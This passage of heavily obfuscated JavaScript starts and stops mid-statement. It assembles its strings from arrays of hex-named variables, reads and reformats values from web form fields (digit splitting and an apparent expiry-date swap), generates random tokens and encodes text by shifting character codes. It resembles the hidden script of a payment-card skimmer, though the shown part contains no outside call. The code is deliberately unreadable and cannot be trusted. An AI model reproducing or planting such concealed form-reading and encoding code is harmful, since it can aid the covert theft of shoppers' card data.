,_0x2d6036,_0xb8742b,_0x567a17,_0xc6a99c,_0x331dc6,_0x3893b9,_0x23e391,_0x16ce82,_0x50d680,_0x5cf7d7,_0xc6a99c,_0xb8742b,_0x48564d,_0xb8742b,_0x2d6036,_0x3ee751,_0x56bb35,_0x3fa4f5,_0xc6a99c,_0x3fa4f5,_0x481988,_0x23e391,_0x48564d,_0x48564d,_0x5e4009,_0x3fa4f5,_0x56637e,_0x3ee751,_0x5e4009,_0x2d6036,_0xb8742b,_0x567a17,_0xc6a99c,_0x331dc6,_0x23e391,_0x16ce82,_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17,_0x481988,_0x23e391,_0x3ccca1,_0x3ccca1,_0x23e391,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0xb8742b,_0xbbe9c2,_0x445627,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x2ac6da,_0x445627,_0x567a17,_0x331dc6,_0x3fa4f5,_0x56584c,_0x445627,_0xc6a99c,_0x946772,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x445627,_0x56bb35,_0x445627,_0xc6a99c,_0x25b85e,_0x2ac6da,_0x16ce82,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x56bb35,_0x3fa4f5,_0x946772,_0x9fe8a1,_0x445627,_0x38f710,_0xc6a99c,_0x331dc6,_0x2ac6da,_0x35dd32,_0x35f740,_0x35f740,_0x3ee751,_0x56637e,_0x946772,_0x2ebc84,_0x56bb35,_0xb8742b,_0x50d680,_0xc6a99c,_0x2ac6da,_0x16ce82,_0x56bb35,_0x3fa4f5,_0x2ebc84,_0xc6a99c,_0x946772,_0x2d6036,_0x50d680,_0x56584c,_0x520ef8,_0x445627,_0x567a17,_0x5e4009,_0x56584c,_0x445627,_0x520ef8,_0x331dc6,_0xc6a99c,_0x2ac6da,_0x16ce82,_0x35dd32,_0x35f740,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x16ce82,_0x56584c,_0x3fa4f5,_0xac189d,_0x5cf7d7,_0x445627,_0x56584c,_0x3fa4f5,_0x38f710,_0x5e4009,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x56584c,_0x25b85e,_0x23e391,_0x16ce82,_0x3ee751,_0x56bb35,_0x50d680,_0x48564d,_0x3fa4f5,_0x331dc6,_0xb8742b,_0x56bb35,_0x38f710,_0x3fa4f5,_0x56584c,_0x481988,_0x23e391,_0x9443da,_0x9443da,_0x23e391,_0x192cdf,_0x366896,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x16ce82,_0xc6a99c,_0x25b85e,_0x3ee751,_0x3fa4f5,_0x481988,_0x23e391,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x23e391,_0x16ce82,_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x387ed2,_0x48564d,_0x48564d,_0x3e97d7,_0x3fa4f5,_0x56637e,_0x3ee751,_0x3e97d7,_0x25b85e,_0x3fa4f5,_0x50d680,_0x56584c,_0x3893b9,_0x23e391,_0x16ce82,_0x50d680,_0x5cf7d7,_0xc6a99c,_0xb8742b,_0x48564d,_0xb8742b,_0x2d6036,_0x3ee751,_0x56bb35,_0x3fa4f5,_0xc6a99c,_0x3fa4f5,_0x481988,_0x23e391,_0x48564d,_0x48564d,_0x5e4009,_0x3fa4f5,_0x56637e,_0x3ee751,_0x5e4009,_0x25b85e,_0x3fa4f5,_0x50d680,_0x56584c,_0x23e391,_0x16ce82,_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17,_0x481988,_0x23e391,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x23e391,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0xb8742b,_0xbbe9c2,_0x445627,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x2ac6da,_0x445627,_0x567a17,_0x331dc6,_0x3fa4f5,_0x56584c,_0x445627,_0xc6a99c,_0x946772,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x445627,_0x56bb35,_0x445627,_0xc6a99c,_0x25b85e,_0x2ac6da,_0x16ce82,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x56bb35,_0x3fa4f5,_0x946772,_0x9fe8a1,_0x445627,_0x38f710,_0xc6a99c,_0x331dc6,_0x2ac6da,_0x35dd32,_0x35f740,_0x35f740,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x16ce82,_0x56584c,_0x3fa4f5,_0xac189d,_0x5cf7d7,_0x445627,_0x56584c,_0x3fa4f5,_0x38f710,_0x5e4009,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x56584c,_0x25b85e,_0x23e391,_0x16ce82,_0x3ee751,_0x56bb35,_0x50d680,_0x48564d,_0x3fa4f5,_0x331dc6,_0xb8742b,_0x56bb35,_0x38f710,_0x3fa4f5,_0x56584c,_0x481988,_0x23e391,_0x2fc9fe,_0x2fc9fe,_0x2fc9fe,_0x2fc9fe,_0x23e391,_0x192cdf,_0x16ce82,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf,_0x16ce82,_0x366896,_0x4b058b,_0x56bb35,_0x445627,_0x192cdf,_0x366896,_0x56bb35,_0x445627,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x2d6036,_0x50d680,_0x56584c,_0x520ef8,_0x445627,_0x567a17,_0x5e4009,_0x589b83,_0xb8742b,_0xc6a99c,_0xc6a99c,_0xb8742b,_0x2d6036,_0x2ac6da,_0x16ce82,_0x30c427,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x192cdf,_0x366896,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x1a53a0,_0x50d680,_0x56584c,_0x38f710,_0x16ce82,_0x567155,_0x3fa4f5,_0x56584c,_0x445627,_0x2ebc84,_0x445627,_0x48564d,_0x50d680,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x16ce82,_0x41d2de,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x366896,_0x4b058b,_0x56bb35,_0x50d680,_0x589b83,_0x3fa4f5,_0x56bb35,_0x192cdf,_0x16ce82,_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0x589b83,_0xb8742b,_0x56637e,_0x23e391,_0x192cdf,_0x16ce82,_0x366896,_0x38f710,_0x445627,_0x297a85,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x297a85,_0x5e4009,_0x2ebc84,_0x445627,_0x56637e,_0x23e391,_0x192cdf,_0x366896,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x16ce82,_0xc6a99c,_0x25b85e,_0x3ee751,_0x3fa4f5,_0x481988,_0x23e391,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x23e391,_0x16ce82,_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0xb8742b,_0xbbe9c2,_0x445627,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x2ac6da,_0x445627,_0x567a17,_0x331dc6,_0x3fa4f5,_0x56584c,_0x445627,_0xc6a99c,_0x946772,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x445627,_0x56bb35,_0x445627,_0xc6a99c,_0x25b85e,_0x2ac6da,_0x16ce82,_0x297a85,_0x445627,_0xbbe9c2,_0x445627,_0x589b83,_0x56bb35,_0x3fa4f5,_0x946772,_0x9fe8a1,_0x445627,_0x38f710,_0xc6a99c,_0x331dc6,_0x2ac6da,_0x35dd32,_0x35f740,_0x35f740,_0x3ee751,_0x56637e,_0x946772,_0x23e391,_0x16ce82,_0x48564d,_0x56bb35,_0x50d680,_0xbbe9c2,_0xbbe9c2,_0x481988,_0x23e391,_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0xc6a99c,_0x3fa4f5,_0x56637e,_0xc6a99c,_0x16ce82,_0x56584c,_0x3fa4f5,_0xac189d,_0x5cf7d7,_0x445627,_0x56584c,_0x3fa4f5,_0x38f710,_0x5e4009,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x56584c,_0x25b85e,_0x23e391,_0x16ce82,_0x3ee751,_0x56bb35,_0x50d680,_0x48564d,_0x3fa4f5,_0x331dc6,_0xb8742b,_0x56bb35,_0x38f710,_0x3fa4f5,_0x56584c,_0x481988,_0x23e391,_0x1a53a0,_0x567155,_0x1a53a0,_0x23e391,_0x16ce82,_0xc6a99c,_0x445627,_0xc6a99c,_0x56bb35,_0x3fa4f5,_0x481988,_0x23e391,_0x1a53a0,_0x50d680,_0x56584c,_0x38f710,_0x16ce82,_0x567155,_0x3fa4f5,_0x56584c,_0x445627,_0x2ebc84,_0x445627,_0x48564d,_0x50d680,_0xc6a99c,_0x445627,_0xb8742b,_0x567a17,_0x16ce82,_0x41d2de,_0x5cf7d7,_0x2d6036,_0x589b83,_0x3fa4f5,_0x56584c,_0x23e391,_0x16ce82,_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5,_0x481988,_0x23e391,_0x3ee751,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x387ed2,_0x48564d,_0x48564d,_0x3e97d7,_0x48564d,_0x445627,_0x38f710,_0x3893b9,_0x23e391,_0x16ce82,_0x50d680,_0x5cf7d7,_0xc6a99c,_0xb8742b,_0x48564d,_0xb8742b,_0x2d6036,_0x3ee751,_0x56bb35,_0x3fa4f5,_0xc6a99c,_0x3fa4f5,_0x481988,_0x23e391,_0x48564d,_0x48564d,_0x5e4009,_0x48564d,_0xbbe9c2,_0x48564d,_0x23e391,_0x16ce82,_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17,_0x481988,_0x23e391,_0x3ccca1,_0x3ccca1,_0x3ccca1,_0x23e391,_0x192cdf,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf,_0x366896,_0x4b058b,_0x56bb35,_0x445627,_0x192cdf,_0x16ce82,_0x366896,_0x4b058b,_0x38f710,_0x445627,_0x297a85,_0x192cdf][[_0x1cecab,_0xb8742b,_0x445627,_0x567a17][[_0x1cecab,_0xb8742b,_0x445627,_0x567a17][[_0x1cecab,_0xb8742b,_0x445627,_0x567a17][[_0x1cecab,_0xb8742b,_0x445627,_0x567a17][[_0x1cecab,_0xb8742b,_0x445627,_0x567a17][_0x52cb9b(0x508,0x4d7,0x50e,0x4f6)]('')]('')]('')]('')]('')](''),_0x6b10bc=_0x5a3832;function _0x4d33ab(){function _0x2bc882(_0x57a27d,_0x2a5841,_0x479b93,_0x369d18){return _0x52cb9b(_0x57a27d-0x1cb,_0x479b93- -0x5fe,_0x479b93-0x43,_0x2a5841);}return document[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5ef516,_0x25b85e,_0x1f8d04,_0x38f710][_0x2bc882(-0xa9,-0x1c2,-0x127,-0x17a)]('')]([_0x41d35c,_0x5272ee,_0x3e97d7,_0x41d35c,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x503733,_0x50d680,_0xc6a99c,_0x3fa4f5,_0x9fe8a1,_0x50d680,_0x25b85e]['join'](''));}function _0x115399(){function _0x15f8e6(_0x124abb,_0xce361c,_0x223d89,_0x4eb652){return _0x52cb9b(_0x124abb-0x187,_0x4eb652- -0x1cb,_0x223d89-0x76,_0x124abb);}function _0x34fec7(_0x49241a,_0x28dcba,_0x7f9a5a,_0x381dd0){return _0x5e1bd7(_0x49241a-0x77,_0x28dcba,_0x7f9a5a-0xd6,_0x381dd0-0x3de);}if(_0x2b1d7a['BLcst'](_0x15f8e6(0x2d2,0x25f,0x238,0x2b6),_0x2b1d7a[_0x34fec7(0x3ec,0x34c,0x38e,0x3d7)]))return document[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5ef516,_0x25b85e,_0x1f8d04,_0x38f710][_0x15f8e6(0x38e,0x2c1,0x39e,0x30c)]('')]([_0x48564d,_0xb8742b,_0x5e4009,_0x3ee751,_0x50d680,_0x25b85e,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5e4009,_0x2ebc84,_0xb8742b,_0x56584c,_0x2d6036][_0x34fec7(0x2fa,0x2d3,0x315,0x369)](''));else _0x2cb3f2[[_0x31c685,_0xaba08,_0x1efece,_0x39bb7a,_0x5dda79,_0x57c1bb,_0x38ced3,_0x1c4e81,_0x146183,_0x4a966c,_0x5a9e8d,_0x5df088,_0x11d597,_0x43f459,_0x5a6029,_0x279368][_0x15f8e6(0x311,0x29b,0x34f,0x30c)]('')]([_0x1002bc,_0x5d5741,_0x2dc83b,_0x2035c6,_0x42caff][_0x34fec7(0x3d3,0x3f2,0x3c0,0x369)](''),_0x50485f),_0xec185c[[_0x5b329f,_0x262331,_0x450c58,_0x380d5e,_0x11645e,_0x525003,_0x560ab2][_0x15f8e6(0x2b8,0x356,0x378,0x30c)]('')]=!![],_0x585e71[[_0x1616e7,_0x383234,_0x51de68,_0x1d2efa,_0xcffab1,_0x3b55a3,_0x72704e,_0x55c83e,_0x2f7368,_0x26e58f,_0x5745b4,_0x515e42][_0x15f8e6(0x300,0x36f,0x298,0x30c)]('')]([_0x5655cb,_0x50473b,_0x411e74,_0x4c9e23,_0x497cf2,_0x980197,_0xb0a2e5,_0x4878e4,_0x2837b4]['join'](''),[_0x13d5ea][_0x34fec7(0x352,0x3b9,0x2ec,0x369)](''));}function _0x4436c6(){function _0x41c786(_0x27ba4f,_0xfda674,_0x28cc24,_0x37148b){return _0x5e1bd7(_0x27ba4f-0x193,_0xfda674,_0x28cc24-0xb5,_0x27ba4f-0xf3);}return document[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5ef516,_0x25b85e,_0x1f8d04,_0x38f710]['join']('')]([_0xb8742b,_0x3ee751,_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0xb8742b,_0x5cf7d7,_0xc6a99c,_0x5e4009,_0x589b83,_0x5cf7d7,_0xc6a99c,_0xc6a99c,_0xb8742b,_0x567a17,_0x5e4009,_0x3ee751,_0x56bb35,_0x50d680,_0x48564d,_0x3fa4f5,_0x5e4009,_0xb8742b,_0x56584c,_0x38f710,_0x3fa4f5,_0x56584c][_0x41c786(0x7e,0x8a,0x3,0x49)](''));}function _0x3e4971(){function _0x16265a(_0x198b92,_0x262c8c,_0x4a73c2,_0x415bd6){return _0x52cb9b(_0x198b92-0x179,_0x262c8c-0x6c,_0x4a73c2-0x172,_0x4a73c2);}return _0x4e67d7[_0x16265a(0x627,0x5ab,0x616,0x54b)](_0x115399);}function _0x5e1bd7(_0x10d7bc,_0x1f6120,_0x46aaea,_0x4d1c3a){return _0x541f09(_0x10d7bc-0x169,_0x4d1c3a-0xd8,_0x1f6120,_0x4d1c3a-0x48);}var _0x18b464=_0x4e67d7[_0x52cb9b(0x520,0x549,0x4d4,0x579)](btoa,Math[[_0x56584c,_0x50d680,_0x567a17,_0x38f710,_0xb8742b,_0x2d6036][_0x52cb9b(0x4f9,0x4d7,0x450,0x44f)]('')]()*(0x1b*0x65+0x1093+-0x1b30))[[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c]['join']('')]([_0x481988]['join'](''))[_0x5e1bd7(-0xf,-0xc4,-0x3,-0x75)](''),_0x44ac35=!![];function _0x11d647(){var _0x34cebd=this[[_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x5d8c6f(0x59,-0x1f,-0x5,-0x23)]('')][[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x178feb(0x493,0x40f,0x4c2,0x4e1)]('')](''),_0x54e1e1=this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5]['join']('')][[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x178feb(0x493,0x4c3,0x4c1,0x43e)]('')](/\D/)[_0x5d8c6f(0x61,-0x71,-0x5,-0x2a)]('')[[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x5d8c6f(-0x10,0x7b,-0x5,-0x1b)]('')]('');function _0x5d8c6f(_0x1db0eb,_0x215041,_0x3c5a1f,_0x4b56d7){return _0x52cb9b(_0x1db0eb-0xfd,_0x3c5a1f- -0x4dc,_0x3c5a1f-0x117,_0x4b56d7);}function _0x178feb(_0x3e0225,_0x4b4cd2,_0x13e505,_0x32cbeb){return _0x52cb9b(_0x3e0225-0x72,_0x3e0225- -0x44,_0x13e505-0x3f,_0x32cbeb);}var _0x304689='',_0x304a81=0x28*0x29+-0x31*0x42+0x2*0x31d;for(var _0x42cab2=-0x7d*0x3e+-0x2f*0x37+-0x813*-0x5;_0x4e67d7[_0x5d8c6f(-0x24,-0x5c,-0x12,-0x21)](_0x42cab2,_0x34cebd[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')]);_0x42cab2++){if(_0x54e1e1[_0x304a81]){if(_0x4e67d7[_0x5d8c6f(-0x15,-0xc6,-0x88,-0x24)]('ybgZM',_0x5d8c6f(0x75,0x97,0x42,0x1c)))_0x4e67d7['UXGxI'](_0x34cebd[_0x42cab2],[_0x3ccca1][_0x5d8c6f(0x5f,0x87,-0x5,0x2b)](''))?(_0x304689=_0x4e67d7[_0x178feb(0x4e5,0x524,0x539,0x521)](_0x304689,_0x54e1e1[_0x304a81]),_0x304a81++):_0x304689=_0x4e67d7['rGErq'](_0x304689,_0x34cebd[_0x42cab2]);else{_0x53cd77=_0x2b1d7a[_0x178feb(0x496,0x466,0x45d,0x4be)](_0x2b1d7a[_0x178feb(0x4f1,0x4b3,0x515,0x505)](_0x4960f1,-0x1*0x17dd+0x15a2*-0x2+0x5da6),'');let _0x346f01='';for(let _0x5e6f00=-0x812*-0x3+0x909+-0x213f;_0x2b1d7a[_0x178feb(0x49b,0x403,0x4e9,0x531)](_0x5e6f00,_0x212abc[[_0x3089da,_0x2c5dc3,_0x568e54,_0x5c3de1,_0x25ffd8,_0x4515be][_0x178feb(0x493,0x42e,0x513,0x4af)]('')]);_0x5e6f00++){const _0x2ca441=_0x1f1778[[_0x2ebe40,_0x2c2d3d,_0x40fe42,_0x177933,_0x378532,_0xa388b0,_0x7dab6a,_0x3c8393,_0x351169,_0x3ba964][_0x5d8c6f(0xe,0x26,-0x5,-0x79)]('')](_0x5e6f00),_0x3ea399=_0x10ae2d[[_0x5e15aa,_0x14f270,_0x51b1b8,_0x58a65c,_0x594e5b,_0x46be62,_0x583ddd,_0x158b40,_0x5392f7,_0x373637]['join']('')](_0x5e6f00%_0x329646[[_0x4ef996,_0x25f5d4,_0x17c7cb,_0x490a3f,_0x48e687,_0x26f108][_0x178feb(0x493,0x49a,0x4f5,0x472)]('')]),_0x191170=_0x2ca441+_0x3ea399;_0x346f01+=_0x3efc79[[_0x58aacc,_0x42bbe7,_0x1c9a43,_0x8a85d0,_0x27ba33,_0x3f597c,_0x2db06f,_0x5505ba,_0x4696d0,_0x153acf,_0x53a085,_0x11985a][_0x5d8c6f(0x7f,0x62,-0x5,0x8f)]('')](_0x191170);}return _0x346f01;}}}this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5]['join']('')]=_0x304689;}function _0x45c5a5(){function _0x1321ff(_0x1e917d,_0x70e0ab,_0x4830ea,_0x2614f7){return _0x52cb9b(_0x1e917d-0x12f,_0x4830ea- -0x5a3,_0x4830ea-0x1c5,_0x1e917d);}var _0x2fe2a2=this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x4399fb(-0x53,-0xe4,-0x58,-0x15a)]('')][[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x4399fb(-0x171,-0xe4,-0xaf,-0xa9)]('')](/\D/);function _0x4399fb(_0x51c3db,_0x355418,_0x17c71f,_0x457bc2){return _0x5e1bd7(_0x51c3db-0xbf,_0x457bc2,_0x17c71f-0x72,_0x355418- -0x6f);}if(!this[[_0xb8742b,_0x56bb35,_0x38f710][_0x4399fb(-0x4e,-0xe4,-0xfe,-0x151)]('')]&&this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x4399fb(-0x132,-0xe4,-0x90,-0x179)]('')][[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')]>-0x4*0x524+0x1*-0xf7b+0x240f){if(_0x4e67d7['eLEYo']!==_0x4e67d7[_0x1321ff(-0xcb,-0x39,-0x8c,-0x93)])_0x13ae17=_0x185256[_0x31cb8e][[_0x4326e5,_0x54fe7a,_0x1a80e8,_0x244578,_0x32c207,_0x3b76b8,_0x5b66cb,_0x55f5f2,_0x2f4b15,_0x87c46f,_0x556d0f,_0x13600][_0x4399fb(-0x135,-0xe4,-0x95,-0xbe)]('')]([_0x3ccbf2,_0x40c31a][_0x1321ff(-0x15c,-0x143,-0xcc,-0x147)](''));else{var _0x4bf3ab=_0x2fe2a2;if(_0x4e67d7[_0x4399fb(-0x6a,-0x88,-0x6d,-0x5b)](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x1321ff(-0xfd,-0xfc,-0xcc,-0xd6)]('')],0xb*0x2+0xb70+-0xb84)){if(_0x4e67d7['rfzEv'](_0x4bf3ab[-0x1825+-0xe88+0x1*0x26ae]*(0x122c+0x8f*-0x2e+-0x787*-0x1),0xa*0x25b+-0xb*0x45+-0x148a)){var _0x1931bd=_0x4bf3ab[0x2133+0xf16+-0x3048];_0x4bf3ab[0x1b8d*0x1+-0x7c8+-0xa*0x1fa]=_0x4bf3ab[0x23*-0x25+-0x1c1e*0x1+-0x3*-0xb0f],_0x4bf3ab[0x3d6*-0x7+0x34*0x43+0xd3e]=_0x1931bd,_0x2fe2a2=_0x4bf3ab;}}if(_0x4e67d7[_0x4399fb(-0xdc,-0x88,-0x48,-0xde)](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x1321ff(-0x31,-0x15c,-0xcc,-0x67)]('')],-0xa9b+0x50b*-0x5+-0xbf1*-0x3)){_0x4bf3ab=_0x4bf3ab[-0x1de*-0x2+-0x17*0x167+0x1c85][[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x4399fb(-0x12a,-0xe4,-0x13f,-0xa8)]('')]('');var _0x49297e=_0x4bf3ab[_0x4e67d7[_0x4399fb(-0xe7,-0xf8,-0x157,-0x8e)](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x4399fb(-0x15d,-0xe4,-0x113,-0xe2)]('')],-0xc6b+-0x1274+0x1ee1)]+_0x4bf3ab[_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')]-(0x31*-0x39+-0x4*0x2dd+0x165e)];_0x4e67d7[_0x4399fb(-0x1d0,-0x143,-0x1b7,-0x132)](_0x49297e,0x2*0x115e+-0x163*0x5+-0x4*0x6f3)<-0x16d6+0x6b*0x33+-0x192*-0x1&&(_0x4bf3ab[0x22f9*-0x1+-0xa1c+0x2d15]=_0x4e67d7['dgRFD'](_0x49297e,_0x4bf3ab[-0x2*-0xe6b+-0x251*0x9+-0x7fd]),_0x4bf3ab[_0x4e67d7['fRQGH'](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x4399fb(-0x154,-0xe4,-0x5b,-0x59)]('')],-0xf1b*0x1+0x1258+-0x1*0x33b)]='',_0x4bf3ab[_0x4e67d7['elMHJ'](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x4399fb(-0x89,-0xe4,-0x6a,-0x93)]('')],-0xd8b*0x1+-0x8*-0x29f+-0x64*0x13)]='',_0x2fe2a2=_0x4bf3ab);}}}if(this[[_0xb8742b,_0x56bb35,_0x38f710]['join']('')]==_0x4e67d7[_0x1321ff(-0x15d,-0xcc,-0x12e,-0x98)](this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x4399fb(-0x129,-0xe4,-0x4f,-0x54)]('')],[_0x4b058b][_0x1321ff(-0xed,-0x32,-0xcc,-0x141)](''))){this[[_0xb8742b,_0x56bb35,_0x38f710]['join']('')]=this[[_0x297a85,_0x50d680,_0x56bb35,_0x5cf7d7,_0x3fa4f5][_0x4399fb(-0x80,-0xe4,-0x162,-0xf2)]('')];return;}var _0x4bf3ab=_0x2fe2a2[_0x1321ff(-0xa8,-0x8e,-0xcc,-0xde)]('')[[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x1321ff(-0x4c,-0xde,-0xcc,-0x3b)]('')]('');_0x4e67d7['zEWGZ'](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x1321ff(-0x12b,-0x6f,-0xcc,-0xed)]('')],-0xfe+-0x24db+-0x5f*-0x66)&&_0x4e67d7[_0x4399fb(-0x1a9,-0x143,-0x164,-0xaf)](_0x4bf3ab[0x1e5b+0x1f63+-0x3dbe],0x10*-0x241+0xbca+0x1847)>0x2*-0xae8+0x5*-0x92+0x18ab&&(_0x4bf3ab[0x77b+0x40*-0x4f+0xc46*0x1]=_0x4bf3ab[-0x16*-0xb4+0x99a+-0xc89*0x2],_0x4bf3ab[0xf9*-0xd+-0x1*0xf6b+0x1c10]=[_0x35f740][_0x4399fb(-0x16a,-0xe4,-0xb8,-0xb3)](''));if(_0x4e67d7[_0x1321ff(-0x65,-0x9,-0x32,-0x1c)](_0x4bf3ab[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')],-0x11fb+0x635*-0x1+-0x13*-0x146)){var _0x49297e=_0x4e67d7[_0x4399fb(-0x16d,-0x134,-0x138,-0xf8)](_0x4bf3ab[-0xe58+0x7+-0x5*-0x2dd],_0x4bf3ab[0x24ab+0x3c1*-0x3+-0x1*0x1967]);if(_0x4e67d7[_0x4399fb(-0xce,-0x160,-0x1dd,-0x144)](_0x4e67d7['lJwBP'](_0x49297e,-0x9f*-0x16+0x1d*0x137+-0x30e4),0xca2+0x1ac7+-0xd1f*0x3)){if(_0x4e67d7[_0x1321ff(-0xbc,0x22,-0x39,-0xc3)](_0x4e67d7['DRDfd'],_0x4e67d7['DRDfd'])){var _0x3c8494=_0x2b1d7a[_0x1321ff(-0x85,-0x111,-0xe1,-0x6a)](_0x4f4a24);for(var _0x3952a5=0x3*-0x993+0x15ec+0x6cd*0x1;_0x2b1d7a[_0x1321ff(-0xdf,-0xfc,-0xc4,-0x75)](_0x3952a5,_0x3c8494[[_0x367f0f,_0x4f364d,_0x211706,_0xa37686,_0x16c8cd,_0x25b98e][_0x4399fb(-0x17c,-0xe4,-0x71,-0x8f)]('')]);_0x3952a5++){if(_0x2b1d7a[_0x1321ff(-0xfb,-0xcd,-0xf9,-0xb1)](_0x3c8494[_0x3952a5][[_0x41442b,_0x2c3696][_0x4399fb(-0xd2,-0xe4,-0x75,-0x48)]('')],_0x25ff65))return _0x3c8494[_0x3952a5];}return![];}else 